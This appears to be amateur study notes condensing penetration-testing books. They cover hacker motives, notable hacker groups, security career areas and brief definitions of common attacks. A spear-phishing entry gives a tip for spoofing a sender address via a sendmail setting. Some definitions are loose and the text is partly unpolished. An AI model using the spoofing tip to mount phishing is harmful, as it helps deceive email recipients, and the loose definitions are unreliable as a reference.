

## **This resume based on these books**

#### **I realy recommended you to buy these books if you want to deep your cyber knowlege**

- Penetration-Testing-with-Raspberry-Pi-Second-Edition.pdf
- Building Virtual Pentesting Labs for Advanced Penetration Testing.pdf
- Ben Clark Rtfm\_ Red Team Field Manual (2014, CreateSpace Independent Publishing Platform).pdf
- The-Hacker-Playbook-3\_-Practical-Guide-To-Penetration-Testin.pdf
- Nipun Jaswal Mastering Metasploit-PACKT (2014).pdf
- Eric Seagren Secure Your Network for Free \_ Using Nmap, Wireshark, Snort, Nessus, and MRGT-Syngress (2007).pdf
- Jessey Bullock, Jeff T. Parker Wireshark for Security Professionals\_ Using Wireshark and the Metasploit Framework-Wiley (2017).pdf
- Nicholas Marsh Nmap Cookbook\_ The Fat-free Guide to Network Scanning-CreateSpace (2010).pdf
- David Maynor Metasploit Toolkit for Penetration Testing, Exploit Development, and Vulnerability Research-Syngress (2007).pdf
- Monika Agarwal, Abhinav Singh Metasploit Penetration Testing Cookbook, Second Edition-Packt Publishing (2013).pdf
- CCNA Security Portable CommandGuide. Bob Vachon, ciscopress.com
- Internet research

## **Little story about me and you**

In real life, we can't be all in the same level or even in the same mentality or job etc.! Also, we can't be all good, sometime life choosing you to be the bad one!

Good and Bad two things they work for each other!

Computers become mandatory to run a successful business. It is not enough to have isolated computers systems; they need to be networked to facilitate communication with external businesses. This exposes them to the outside world and hacking.

Scientifically the world hacking mean identifying weakness in computer systems or networks to exploit its weaknesses and at the end to gain access.

Another definition, hacking means using computers to commit fraudulent acts such as fraud, privacy invasion, stealing corporate/personal data, etc. Cyber-crimes cost many organizations millions of dollars every year. Businesses need to protect themselves against such attacks.

## <span id="page-13-0"></span>**Chapter 1. Behind the scene**

### <span id="page-13-1"></span>**1.1 Hackers minds**

Before I start resuming these books, I asked myself these questions and I try it to figure out the answers about these questions:

#### **1 What is a hacker?**

[A hackeri](https://en.wikipedia.org/wiki/Hacker)s a highly skilled computer expert, including: [Security hacker,](https://en.wikipedia.org/wiki/Security_hacker) someone who seeks and exploits weaknesses in a computer system or computer network.

#### **2 Why they hack?**

The main objective of hacker is to prove that their skills can change the rule of any game, and after this objective there is a lot of reason for hacking: Fun, money, or skills testing etc.

#### **3 What are the hacker's targets?**

Hackers they don't make new physics rules so their target should be real and exist, in very simple way any system have an electronic chip for them that can be a target.

#### **4 How they can find weeks points in a system?**

A hacker should have a researcher mentality, hacker can take hours, days, and months of research work to understand their target environment and which kind of system they are playing with. Sometimes it's easy for the hacker if he is in the middle of the target environment.

Hacker work in organism or groups, they share their knowledges and complete each other in indirect way, for this reason the hacker world become today harder than before and very dangerous.

#### **5 Did they have an attack strategy?**

The problem of community is to deal with hackers who they don't have strategy, so they make a lot of troubles for their target which is not include sometime in their attack scenario. But sure, a real research hacker they have steps from where they should start and how they can get out from the game without make attention.

#### **6 How they protect themselves?**

So, for a hacker, they know very well that they aren't in safe like their target, but they have some technique to protect themselves during their attack. Some of them have a very secure system maybe you can't find in some company.

### <span id="page-13-2"></span>**1.2 Hackers titles**

**Before you understand your enemy, first you need to understand yourself, so hackers have different kind:**



### <span id="page-14-0"></span>**1.3 Hackers groups**

This is a partial list of [notable](https://en.wikipedia.org/wiki/Wikipedia:Notability) [hacker groups:](https://en.wikipedia.org/wiki/Hacker_group)

- **[Kerala Cyber Warriors:](https://en.wikipedia.org/wiki/Kerala_Cyber_Warriors)** Kerala Cyber Warriors is an Indian hacktivist organization commonly abbreviated as KCW. The organization was founded in October 23, 2015 by GH057\_R007.
- **[OurMine](https://en.wikipedia.org/wiki/OurMine)**: a hacker group that compromised celebrities and YouTuber's Twitter accounts for "security" reasons.
- **[AnonCoders](https://en.wikipedia.org/wiki/AnonCoders)**: is a group of hackers originating in 2015. Using defacements, denial of service attacks, database hijacking, database leaks, admin panel takeovers, social media accounts and other methods. It mainly targets political groups and anti-Islam websites including news organizations, institutions and other government, semi-government, military and educational websites around the world.
- **[Anonymous](https://en.wikipedia.org/wiki/Anonymous_(group))**: originating in 2003, Anonymous was created as a group for people who fought for the rights for privacy.
- **[Chaos Computer Club:](https://en.wikipedia.org/wiki/Chaos_Computer_Club)** is based i[n Germany](https://en.wikipedia.org/wiki/Germany) and other German-speaking countries. Famous among olde[r hackers.](https://en.wikipedia.org/wiki/Hacker_(computer_security))
- **[Cult of the Dead Cow:](https://en.wikipedia.org/wiki/Cult_of_the_Dead_Cow)** also known as cDc or cDc Communications, is a computer hacker and DIY media organization founded in 1984 i[n Lubbock, Texas.](https://en.wikipedia.org/wiki/Lubbock,_Texas)
- **CyberVor**: is the moniker given to a group of Russian hackers responsible for perpetrating a major [2014 theft of](https://en.wikipedia.org/wiki/2014_Russian_hacker_password_theft)  [internet credentials.](https://en.wikipedia.org/wiki/2014_Russian_hacker_password_theft)
- **[DCLeaks:](https://en.wikipedia.org/wiki/DCleaks)** claims to be a group of "American hacktivists (though indicted individuals were found to be in Russia) who respect and appreciate freedom of speech, human rights and government of the people."
- **[Equation Group](https://en.wikipedia.org/wiki/Equation_Group)**: suspected to be the offensive operations wing of the U.S. [National Security Agency.](https://en.wikipedia.org/wiki/National_Security_Agency)
- **[Global kOS](https://en.wikipedia.org/wiki/Global_kOS)**: was a grey hat (leaning black hat) computer hacker group active from 1996 through 2000.
- **[globalHell](https://en.wikipedia.org/wiki/GlobalHell)**: was a group of hackers, composed of about 60 individuals. The group disbanded in 1999, when 12 members were prosecuted for computer intrusion and 30 for lesser offences.
- [Hackweiser](https://en.wikipedia.org/wiki/Hackweiser): is an underground hacking group and hacking magazine founded in 1999.
- **[Honker Union](https://en.wikipedia.org/wiki/Honker_Union)**: is a group known for [hacktivism,](https://en.wikipedia.org/wiki/Hacktivism) mainly present in Mainland China.
- LOpht: was a hacker collective active between 1992 and 2000 and located in the [Boston, Massachusetts](https://en.wikipedia.org/wiki/Boston,_Massachusetts) area.
- [Level Seven:](https://en.wikipedia.org/wiki/Level_Seven_(hacking_group)) was a hacking group during the mid to late 1990s. Eventually dispersing in early 2000 when their nominal leader "vent" was raided by the FBI on February 25, 2000.
- **[Mazafaka](https://en.wikipedia.org/wiki/Mazafaka_(hacker_group))**: financially motivated group an[d crime forum.](https://en.wikipedia.org/wiki/Crime_forum)
- **[milw0rm](https://en.wikipedia.org/wiki/Milw0rm)**: is a group of "hacktivists" best known for penetrating the computers of the Bhabha Atomic Research Centre (BARC) in Mumbai.
- **[NCPH](https://en.wikipedia.org/wiki/Network_Crack_Program_Hacker_(NCPH)_Group):** is a [Chinese](https://en.wikipedia.org/wiki/China) hacker group based out of Zigong in Sichuan Province.
- [P.H.I.R.M:](https://en.wikipedia.org/wiki/P.H.I.R.M.) an early hacking group which was founded in the early 1980s.
- **[RedHack](https://en.wikipedia.org/wiki/RedHack)** is a socialist hacker group based in Turkey, founded in 1997. They usually launch attacks against Turkish government's websites and leak secret documents of Turkish government.
- **[The Shadow Brokers](https://en.wikipedia.org/wiki/The_Shadow_Brokers) (TSB)**: originating in summer 2016. They published several leaks of some of the National Security Agency (NSA) hacking tools.
- [TeaMp0isoN](https://en.wikipedia.org/wiki/TeaMp0isoN): is a group of black-hat computer hackers established in mid-2009.
- **[TeslaTeam](https://en.wikipedia.org/wiki/TeslaTeam)**: is a group of black-hat computer hackers from Serbia established 2010.
- **[TESO](https://en.wikipedia.org/wiki/TESO_(Austrian_hacker_group))**: was a hacker group originating in [Austria](https://en.wikipedia.org/wiki/Austria) that was active primarily from 1998 to 2004.
- [The Unknowns](https://en.wikipedia.org/wiki/The_Unknowns): is a group of white-hat hackers that exploited many high-profiled websites
- **[UGNazi](https://en.wikipedia.org/wiki/UGNazi)**: a hacking group led by JoshTheGod, founded in 2011. They are best known for several attacks on US government sites, leaking WHMC's database, DDoS attacks, and exposing personal information of celebrities and other high-profile figures on [exposed.su.](https://en.wikipedia.org/wiki/Exposed.su)
- **[Xbox Underground](https://en.wikipedia.org/wiki/Xbox_Underground)**: an international group responsible for hacking game developers, including [Microsoft.](https://en.wikipedia.org/wiki/Microsoft)

[Pak Black Army:](https://www.facebook.com/PakBlackArmy/) claims to be a group of "Pakistani Hackers commonly abbreviated as PBA.

### <span id="page-15-0"></span>**1.4 Hackers work Fields**

Hacker can't be in all field at the same time, maybe have some patience but it's better to mastering some fields:

- Embedded system domain
- Web application domain
- [Networking](https://www.blackhat.com/us-18/training/basic-infrastructure-hacking.html) domain
- Finance domain (e.g. banking)
- Mobile application domain
- Etc…The number will not end, so choose the place that you have better knowledge and skills to start you're hacking.
- **Ethical hacker job:** Information security analyst, Cyber security analyst, **Penetration tester**, Information security manager, Ethical hacker, **Cyber security engineer**, Security analyst.
- **Very commune question, what is the difference between Penetration tester and Cyber security engineer:**
- A cyber security engineer would need to be expert in these 8 areas or understand them well enough to direct those who are expert.
- Penetration testing is only a small fraction of what it takes to keep an organization "cyber secure". Pen testing (1) will help keep hackers from breaking in to public-facing web-servers or firewalls, but it will not prevent employees from opening bogus emails (8), or prevent their systems from being infected when they are tricked into running malware (6), or detecting when that happens (5), so that you can inspect their system to determine what make have been modified or taken (2). Consider each of these areas:
	- 1. **Penetration (Pen) Testing**: Trying to break into networks or systems to help a company find its weaknesses and address them.
	- 2. **System Forensics**: Detailed examination of a system that has been infected, in order to figure out how hackers broke in, or hid their operations, or did damage, in terms of the clues left behind.
	- 3. **Software Reverse Engineering**: Taking a piece of malware (compiled to binary form, where little trace is left of the programming language used to write it) and seeking to figure out exactly what it does or how it behaves, (or even, who wrote it) so you can examine future network traffic for those behaviors.
	- 4. **Software Forward Engineering:** Helping a company's software teams (or IT departments) develop codes and systems that will not fall into the many traps that make systems vulnerable in the first place. Proper "separation of duties or authorities" concerns, for instance. See "Capability-Based Programming" for example.
	- 5. **Network and System Monitoring**: reviewing network traffic or system activity for evidence that looks like known malware behaviors, in order to help find infected systems, or detect unusual outflows of sensitive information.
	- 6. **Patch Management**: Ensuring that all of a company's systems have installed the most up-do-date fixes for system and software flaws, to help prevent hackers from exploiting these flaws to infect networks.
	- 7. **Policy and Compliance**: Companies are legally obligated to protect customer data in many ways, and to report breaches of that data in a timely fashion. Helping the company ensure it is taking the necessary measures, as laws evolve, is called "compliance" or "policy enforcement".
	- 8. **Security Awareness**: Helping a company train its employees to recognize and report suspicious (phishing) emails, or to recognize symptoms of system infection, and to understand the laws regarding how companies must protect data, so they do not contribute to problems for the company.

Areas (2) and (3) involve more research, and area (7) deals with legal matters - but a **good** cyber security professional will be knowledgeable in each of these areas. Pen-testing (1) only addresses a very small part of the problem.

## <span id="page-16-0"></span>**1.5 Cyber attacks**

The relation between hackers and cyber-attack is that a cyber-attack controlled by a team of hackers which attempt to expose, alter, disable, destroy, steal or gain unauthorized access to a computer system, infrastructure, network, or any other smart device. In some cases, cyber-attacks can be part of a nation-state's cyber warfare or cyber terrorism efforts, while other cybercrimes can be employed by individuals, activist groups, societies or organizations.

### <span id="page-16-1"></span>**1.5.1 Passive and active cyber attacks**

Cyber-attack can be passive or active:

**Passive cyber-attack** attempts to gain access or make use of information from the system but does not affect system resources like typo squatting. Like :



**Active cyber-attack** attempts to alter a system or affect an operation. Like:



### <span id="page-16-2"></span>**1.5.2 Cyber Kill Chain**



### <span id="page-17-0"></span>**1.5.2.1 Point attacks (most commun)**



#### **Definition of some common Weaponizations technic:**

ARP spoofing is an attack in which valid MAC addresses are replaced in network device address tables with an attacker's address. Local traffic is routed to the attacker's computer. Pass the hash is an attack that uses the NTLM user credential hash to impersonate another user. DNS poisoning is similar to ARP spoofing, but instead of replacing MAC addresses, the attack replaces IP addresses in Domain Name System device tables. A relay attack is a man-in -

the-middle attack in which network packets are intercepted by the attacker and forwarded to a destination, possibly after being modified.

#### **DLL injection attack (mostly used in malware technic)**

In [computer programming,](https://en.wikipedia.org/wiki/Computer_programming) DLL injection is a technique used for running [code](https://en.wikipedia.org/wiki/Machine_code) within the [address space](https://en.wikipedia.org/wiki/Address_space) of another [process](https://en.wikipedia.org/wiki/Process_(computing)) by forcing it to load a [dynamic-link library.](https://en.wikipedia.org/wiki/Dynamic-link_library)

#### **Drive-by attack**

Drive-by download attacks are a common method of spreading malware. Hackers look for insecure websites and plant a malicious script into HTTP or PHP code on one of the pages. This script might install malware directly onto the computer of someone who visits the site, or it might re-direct the victim to a site controlled by the hackers. Drive-by downloads can happen when visiting a website or viewing an email message or a pop-up window.

#### **Blended threats**

Blended threats are attack mechanisms that combine the characteristics of viruses, worms, Trojan horses, spyware, and others. If the threat is successfully initiated, the access attack attempts to gather user information.

#### **Phishing**

Phishing attacks masquerade as a trustworthy entity to get unsuspecting users to provide sensitive information (and are usually used for identity theft). The attacks are usually carried out using email, instant messaging, or phone contact. The message usually directs users to enter details at the hacker's website. *Spear phishing* is when a phishing attack is directed at a specific user.

#### **spear-phishing attack vector :**

A spear-phishing attack vector is an e-mail attack scenario that is used to send malicious mails to target/specific user(s). In order to spoof your own e-mail address, you will require a sendmail server. Change the config setting to SENDMAIL=ON. If you do not have sendmail installed on your machine.

#### **Pharming**

Pharming is an attack aimed at redirecting the traffic of a website to another website. Such attacks are usually conducted by exploiting a vulnerable Domain Name System (DNS) server.

#### **Trust exploitation**

Trust exploitation refers to when a hacker has compromised a target and that host is trusted by another host (new target).

#### **Eavesdropping attack**

Eavesdropping attacks occur through the interception of network traffic. By eavesdropping, an attacker can obtain passwords, credit card numbers and other confidential information that a user might be sending over the network. Eavesdropping can be passive or active:

**Passive eavesdropping** — A hacker detects the information by listening to the message transmission in the network. **Active eavesdropping** — A hacker actively grabs the information by disguising himself as friendly unit and by sending queries to transmitters. This is called probing, scanning or tampering.

Detecting passive eavesdropping attacks is often more important than spotting active ones, since active attacks requires the attacker to gain knowledge of the friendly units by conducting passive eavesdropping before.

#### **Birthday attack**

Birthday attacks are made against hash algorithms that are used to verify the integrity of a message, software or digital signature. A message processed by a hash function produces a message digest (MD) of fixed length, independent of the length of the input message; this MD uniquely characterizes the message. The birthday attack refers to the probability of finding two random messages that generate the same MD when processed by a hash function. If an attacker calculates same MD for his message as the user has, he can safely replace the user's message with his, and the receiver will not be able to detect the replacement even if he compares MDs.

#### **Elicitation**

Gathering information about a system or environment from authorized users

• Business email compromise – Collecting information as if the attacker were an insider

**Interrogation**



